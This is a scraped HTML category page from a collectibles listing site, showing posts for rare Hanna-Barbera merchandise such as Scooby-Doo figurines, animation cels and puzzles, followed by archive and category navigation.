

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarewarnerbros.com/category/hanna/
body_size: 12976
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" 
"https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html lang="en-US">

	<head profile="https://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>hanna | Rare Warner Bros</title>
				
				 
		<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Feed" href="https://rarewarnerbros.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; Comments Feed" href="https://rarewarnerbros.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rare Warner Bros &raquo; hanna Category Feed" href="https://rarewarnerbros.com/category/hanna/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%2C700%2C700italic%2C800%7CCrimson+Text%3A400%2C400italic%2C700%2C700italic%7CAbril+Fatface%3A400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='radcliffe_style-css'  href='https:///rarewarnerbros.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rarewarnerbros.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rarewarnerbros.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
      
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           	           
	           	           	      </style> 
	      
	      <!--/Customizer CSS-->
	      
      <script async type="text/javascript" src="/sorocon.js"></script>
<script type="text/javascript" src="/jafi.js"></script>
	
	</head>
	
	<body class="archive category category-hanna category-332 has-featured-image">
	
		<div class="header-search-block section light-padding hidden">
		
			<div class="section-inner">
			
				<form method="get" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Type and press enter" name="s" id="s" /> 
				</form>
			
			</div>
		
		</div>
	
		<div class="header section light-padding">
		
			<div class="header-inner section-inner">
			
							
					<h1 class="blog-title">
						<a href="https://rarewarnerbros.com" title="Rare Warner Bros &mdash; " rel="home">Rare Warner Bros</a>
					</h1>
					
								
				<div class="nav-toggle">
				
					<p>Menu</p>
				
					<div class="bars">
					
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
						
						<div class="clear"></div>
					
					</div>
				
				</div>
		
				<ul class="main-menu fright">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
					<li class="search-toggle-menu-item"><a href="#" class="search-toggle" title="Show the search field"></a></li>
						
				 </ul>
				
				<div class="clear"></div>
			
			</div> <!-- /header -->
			
		</div> <!-- /header.section -->
		
		<div class="mobile-menu-container hidden">
		
			<ul class="mobile-menu">
					
					<li class="page_item page-item-6"><a href="https://rarewarnerbros.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://rarewarnerbros.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rarewarnerbros.com/terms-of-use/">Terms of Use</a></li>
					
			 </ul>
			 
			 <form method="get" class="mobile-search-form" action="https://rarewarnerbros.com/">
					<input type="search" placeholder="Search form" name="s" id="s" /> 
					<input type="submit" value="Search" class="search-button">
				</form>
			 
		</div> <!-- /mobile-menu-container -->
<div class="content">
			
		<div class="posts">
		
			<div class="page-title section light-padding">
			
				<div class="section-inner">
	
					<h4>						Category: hanna										
					</h4>
					
									
				</div> <!-- /section-inner -->
				
			</div> <!-- /page-title -->
			
			<div class="clear"></div>
	
					
							
								
					<div id="post-7632" class="post-7632 post type-post status-publish format-standard has-post-thumbnail hentry category-hanna tag-barbera tag-extremely tag-figurine tag-hanna tag-rare tag-scooby-doo tag-statue has-featured-image">
			
						
	
	<script type="text/javascript">
	
		jQuery(document).ready(function($) {

			$("#post-7632").backstretch("https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Scooby_Doo_What_Me_Big_Figurine_Statue_1999_WB_EXTREMELY_RARE_01_uml.jpg");
			
		});
		
	</script>

	<a class="featured-media" href="https://rarewarnerbros.com/2024/04/20/hanna-barbera-scooby-doo-what-me-big-figurine-statue-1999-wb-extremely-rare/" rel="bookmark" title="Hanna Barbera Scooby-Doo What! Me! Big Figurine Statue 1999 WB EXTREMELY RARE">
		
		<img width="41" height="80" src="https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Scooby_Doo_What_Me_Big_Figurine_Statue_1999_WB_EXTREMELY_RARE_01_uml.jpg" class="attachment-post-image wp-post-image" alt="Hanna_Barbera_Scooby_Doo_What_Me_Big_Figurine_Statue_1999_WB_EXTREMELY_RARE_01_uml" />		
	</a> <!-- /featured-media -->
		
	
<a href="https://rarewarnerbros.com/2024/04/20/hanna-barbera-scooby-doo-what-me-big-figurine-statue-1999-wb-extremely-rare/" title="Hanna Barbera Scooby-Doo What! Me! Big Figurine Statue 1999 WB EXTREMELY RARE" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		April 20, 2024		
		 
		
				
	</div>
	
    <h2 class="post-title">Hanna Barbera Scooby-Doo What! Me! Big Figurine Statue 1999 WB EXTREMELY RARE</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-7358" class="post-7358 post type-post status-publish format-standard has-post-thumbnail hentry category-hanna tag-animation tag-barbera tag-hanna tag-pinkie tag-rare tag-secret tag-signed tag-squirrel tag-yellow has-featured-image">
			
						
	
	<script type="text/javascript">
	
		jQuery(document).ready(function($) {

			$("#post-7358").backstretch("https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Signed_Secret_Squirrel_Yellow_Pinkie_Rare_Animation_Art_Cel_01_api.jpg");
			
		});
		
	</script>

	<a class="featured-media" href="https://rarewarnerbros.com/2024/02/11/hanna-barbera-signed-secret-squirrel-yellow-pinkie-rare-animation-art-cel/" rel="bookmark" title="Hanna Barbera Signed Secret Squirrel Yellow Pinkie Rare Animation Art Cel">
		
		<img width="80" height="57" src="https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Signed_Secret_Squirrel_Yellow_Pinkie_Rare_Animation_Art_Cel_01_api.jpg" class="attachment-post-image wp-post-image" alt="Hanna_Barbera_Signed_Secret_Squirrel_Yellow_Pinkie_Rare_Animation_Art_Cel_01_api" />		
	</a> <!-- /featured-media -->
		
	
<a href="https://rarewarnerbros.com/2024/02/11/hanna-barbera-signed-secret-squirrel-yellow-pinkie-rare-animation-art-cel/" title="Hanna Barbera Signed Secret Squirrel Yellow Pinkie Rare Animation Art Cel" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		February 11, 2024		
		 
		
				
	</div>
	
    <h2 class="post-title">Hanna Barbera Signed Secret Squirrel Yellow Pinkie Rare Animation Art Cel</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-6738" class="post-6738 post type-post status-publish format-standard has-post-thumbnail hentry category-hanna tag-barbera tag-bros tag-cartoon tag-characters tag-flintstones tag-hanna tag-puzzle tag-rare tag-sealed tag-warner has-featured-image">
			
						
	
	<script type="text/javascript">
	
		jQuery(document).ready(function($) {

			$("#post-6738").backstretch("https://rarewarnerbros.com/wp-content/image/HANNA_BARBERA_PUZZLE_Rare_SEALED_Warner_Bros_CARTOON_CHARACTERS_The_Flintstones_01_xc.jpg");
			
		});
		
	</script>

	<a class="featured-media" href="https://rarewarnerbros.com/2023/09/01/hanna-barbera-puzzle-rare-sealed-warner-bros-cartoon-characters-the-flintstones/" rel="bookmark" title="HANNA BARBERA PUZZLE Rare SEALED Warner Bros. CARTOON CHARACTERS The Flintstones">
		
		<img width="77" height="80" src="https://rarewarnerbros.com/wp-content/image/HANNA_BARBERA_PUZZLE_Rare_SEALED_Warner_Bros_CARTOON_CHARACTERS_The_Flintstones_01_xc.jpg" class="attachment-post-image wp-post-image" alt="HANNA_BARBERA_PUZZLE_Rare_SEALED_Warner_Bros_CARTOON_CHARACTERS_The_Flintstones_01_xc" />		
	</a> <!-- /featured-media -->
		
	
<a href="https://rarewarnerbros.com/2023/09/01/hanna-barbera-puzzle-rare-sealed-warner-bros-cartoon-characters-the-flintstones/" title="HANNA BARBERA PUZZLE Rare SEALED Warner Bros. CARTOON CHARACTERS The Flintstones" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		September 1, 2023		
		 
		
				
	</div>
	
    <h2 class="post-title">HANNA BARBERA PUZZLE Rare SEALED Warner Bros. CARTOON CHARACTERS The Flintstones</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-4474" class="post-4474 post type-post status-publish format-standard has-post-thumbnail hentry category-hanna tag-barbera tag-bros tag-dastardly tag-figure tag-hanna tag-muttley tag-rare tag-warner has-featured-image">
			
						
	
	<script type="text/javascript">
	
		jQuery(document).ready(function($) {

			$("#post-4474").backstretch("https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Warner_Bros_DASTARDLY_MUTTLEY_DOG_2_5_PVC_Figure_HTF_RARE_01_aydz.jpg");
			
		});
		
	</script>

	<a class="featured-media" href="https://rarewarnerbros.com/2022/01/01/hanna-barbera-warner-bros-dastardly-muttley-dog-2-5-pvc-figure-htf-rare/" rel="bookmark" title="Hanna Barbera Warner Bros. DASTARDLY &amp; MUTTLEY DOG 2.5 PVC Figure HTF RARE">
		
		<img width="60" height="80" src="https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Warner_Bros_DASTARDLY_MUTTLEY_DOG_2_5_PVC_Figure_HTF_RARE_01_aydz.jpg" class="attachment-post-image wp-post-image" alt="Hanna_Barbera_Warner_Bros_DASTARDLY_MUTTLEY_DOG_2_5_PVC_Figure_HTF_RARE_01_aydz" />		
	</a> <!-- /featured-media -->
		
	
<a href="https://rarewarnerbros.com/2022/01/01/hanna-barbera-warner-bros-dastardly-muttley-dog-2-5-pvc-figure-htf-rare/" title="Hanna Barbera Warner Bros. DASTARDLY &#038; MUTTLEY DOG 2.5 PVC Figure HTF RARE" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		January 1, 2022		
		 
		
				
	</div>
	
    <h2 class="post-title">Hanna Barbera Warner Bros. DASTARDLY &#038; MUTTLEY DOG 2.5 PVC Figure HTF RARE</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-4436" class="post-4436 post type-post status-publish format-standard has-post-thumbnail hentry category-hanna tag-barbera tag-bros tag-ceramic tag-cookie tag-hanna tag-mint tag-near tag-rare tag-scooy tag-warner has-featured-image">
			
						
	
	<script type="text/javascript">
	
		jQuery(document).ready(function($) {

			$("#post-4436").backstretch("https://rarewarnerbros.com/wp-content/image/1997_Hanna_Barbera_Warner_Bros_Scooy_Doo_Ceramic_Cookie_Jar_Near_Mint_Rare_01_fja.jpg");
			
		});
		
	</script>

	<a class="featured-media" href="https://rarewarnerbros.com/2021/12/22/1997-hanna-barbera-warner-bros-scooy-doo-ceramic-cookie-jar-near-mint-rare/" rel="bookmark" title="1997 Hanna Barbera Warner Bros Scooy Doo Ceramic Cookie Jar (Near Mint Rare)">
		
		<img width="60" height="80" src="https://rarewarnerbros.com/wp-content/image/1997_Hanna_Barbera_Warner_Bros_Scooy_Doo_Ceramic_Cookie_Jar_Near_Mint_Rare_01_fja.jpg" class="attachment-post-image wp-post-image" alt="1997_Hanna_Barbera_Warner_Bros_Scooy_Doo_Ceramic_Cookie_Jar_Near_Mint_Rare_01_fja" />		
	</a> <!-- /featured-media -->
		
	
<a href="https://rarewarnerbros.com/2021/12/22/1997-hanna-barbera-warner-bros-scooy-doo-ceramic-cookie-jar-near-mint-rare/" title="1997 Hanna Barbera Warner Bros Scooy Doo Ceramic Cookie Jar (Near Mint Rare)" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		December 22, 2021		
		 
		
				
	</div>
	
    <h2 class="post-title">1997 Hanna Barbera Warner Bros Scooy Doo Ceramic Cookie Jar (Near Mint Rare)</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-786" class="post-786 post type-post status-publish format-standard has-post-thumbnail hentry category-hanna tag-barbera tag-bros tag-hanna tag-rare tag-television tag-warner has-featured-image">
			
						
	
	<script type="text/javascript">
	
		jQuery(document).ready(function($) {

			$("#post-786").backstretch("https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Warner_Bros_Television_1972_2004_Rare_01_qp.jpg");
			
		});
		
	</script>

	<a class="featured-media" href="https://rarewarnerbros.com/2019/05/07/hanna-barbera-warner-bros-television-1972-2004-rare/" rel="bookmark" title="Hanna Barbera Warner Bros Television 1972 2004 Rare">
		
		<img width="100" height="56" src="https://rarewarnerbros.com/wp-content/image/Hanna_Barbera_Warner_Bros_Television_1972_2004_Rare_01_qp.jpg" class="attachment-post-image wp-post-image" alt="Hanna_Barbera_Warner_Bros_Television_1972_2004_Rare_01_qp" />		
	</a> <!-- /featured-media -->
		
	
<a href="https://rarewarnerbros.com/2019/05/07/hanna-barbera-warner-bros-television-1972-2004-rare/" title="Hanna Barbera Warner Bros Television 1972 2004 Rare" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		May 7, 2019		
		 
		
				
	</div>
	
    <h2 class="post-title">Hanna Barbera Warner Bros Television 1972 2004 Rare</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-564" class="post-564 post type-post status-publish format-standard hentry category-hanna tag-barbera tag-bros tag-bylineless tag-distribution tag-hanna tag-jingle tag-rare tag-television tag-warner no-featured-image">
			
							
<a href="https://rarewarnerbros.com/2019/02/25/hanna-barbera-1979-bylineless-warner-bros-television-distribution-2003-rare-jingle/" title="Hanna Barbera 1979 Bylineless Warner Bros Television Distribution 2003 Rare Jingle" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		February 25, 2019		
		 
		
				
	</div>
	
    <h2 class="post-title">Hanna Barbera 1979 Bylineless Warner Bros Television Distribution 2003 Rare Jingle</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
								
					<div id="post-139" class="post-139 post type-post status-publish format-standard hentry category-hanna tag-barbera tag-cartoon tag-cartoons tag-hanna tag-longer tag-network tag-productions tag-rare tag-version no-featured-image">
			
							
<a href="https://rarewarnerbros.com/2018/07/24/hanna-barbera-cartoons-cartoon-network-productions-1998-longer-version-rare/" title="Hanna Barbera Cartoons Cartoon Network Productions 1998 Longer Version Rare" class="post-header section medium-padding">
	
	<div class="post-meta-top">
	
		July 24, 2018		
		 
		
				
	</div>
	
    <h2 class="post-title">Hanna Barbera Cartoons Cartoon Network Productions 1998 Longer Version Rare</h2>
    	    
</a> <!-- /post-header -->												
					</div> <!-- /post -->
					
											
		</div> <!-- /posts -->
					
						
	
</div> <!-- /content -->


	<div class="footer section medium-padding bg-graphite">
			
		<div class="section-inner row">
		
						
				<div class="column column-1 one-third">
				
					<div class="widgets">
			
						<div class="widget widget_search"><div class="widget-content"><form method="get" class="search-form" action="https://rarewarnerbros.com/">
	<input type="search" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search" class="search-button">
</form></div><div class="clear"></div></div>		<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/30/tom-and-jerry-mega-compilation-vol-18-warner-classics/">Tom And Jerry Mega Compilation Vol 18 Warner Classics</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/29/rare-batman-1939-comics-cover-1-warner-brothers-wb-3d-sculpture-58-of-250/">RARE BATMAN 1939 COMICS COVER #1 WARNER BROTHERS WB 3D SCULPTURE 58 of 250</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/29/rare-glass-taz-figure-looney-tunes-warner-bros-demons-and-wonders/">RARE Glass Taz Figure Looney Tunes Warner Bros Demons and Wonders</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/28/vintage-warner-bros-golf-taz-watch-fossil-made-quartz-rare-19th-hole-golf-3d/">Vintage Warner Bros. Golf Taz Watch Fossil Made Quartz Rare 19th Hole Golf 3D</a>
						</li>
					<li>
				<a href="https://rarewarnerbros.com/2026/01/28/rare-warner-bros-harry-potter-bertie-botts-every-flavor-beans-baby-tee-nwt-xl/">RARE Warner Bros Harry Potter Bertie Bott&#8217;s Every Flavor Beans Baby Tee NWT XL</a>
						</li>
				</ul>
		</div><div class="clear"></div></div><div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://rarewarnerbros.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rarewarnerbros.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rarewarnerbros.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rarewarnerbros.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rarewarnerbros.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/05/'>May 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rarewarnerbros.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rarewarnerbros.com/2020/12/'>December 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/11/'>November 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/10/'>October 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/09/'>September 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/08/'>August 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/07/'>July 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/06/'>June 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/05/'>May 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/04/'>April 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/03/'>March 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/02/'>February 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2020/01/'>January 2020</a></li>
	<li><a href='https://rarewarnerbros.com/2019/12/'>December 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/11/'>November 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/10/'>October 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/09/'>September 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/08/'>August 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/07/'>July 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/06/'>June 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/05/'>May 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/04/'>April 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/03/'>March 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/02/'>February 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2019/01/'>January 2019</a></li>
	<li><a href='https://rarewarnerbros.com/2018/12/'>December 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/11/'>November 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/10/'>October 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/09/'>September 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/08/'>August 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/07/'>July 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/06/'>June 2018</a></li>
	<li><a href='https://rarewarnerbros.com/2018/05/'>May 2018</a></li>
		</ul>
</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2980"><a href="https://rarewarnerbros.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://rarewarnerbros.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://rarewarnerbros.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://rarewarnerbros.com/category/1966-1971/" >1966-1971</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://rarewarnerbros.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rarewarnerbros.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rarewarnerbros.com/category/1989batman/" >1989batman</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://rarewarnerbros.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://rarewarnerbros.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://rarewarnerbros.com/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarewarnerbros.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://rarewarnerbros.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarewarnerbros.com/category/a-ha/" >a-ha</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://rarewarnerbros.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://rarewarnerbros.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rarewarnerbros.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rarewarnerbros.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rarewarnerbros.com/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://rarewarnerbros.com/category/ahna/" >ahna</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://rarewarnerbros.com/category/alastor/" >alastor</a>
</li>
